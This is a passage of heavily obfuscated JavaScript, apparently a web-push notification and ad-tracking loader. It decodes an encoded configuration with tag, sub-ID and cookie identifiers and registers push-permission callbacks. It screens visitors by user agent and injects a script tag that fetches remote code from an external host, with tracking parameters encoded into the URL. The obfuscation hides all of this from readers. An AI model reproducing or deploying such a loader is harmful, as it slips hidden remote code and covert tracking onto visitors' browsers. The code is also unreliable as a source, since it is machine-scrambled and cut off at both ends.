g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
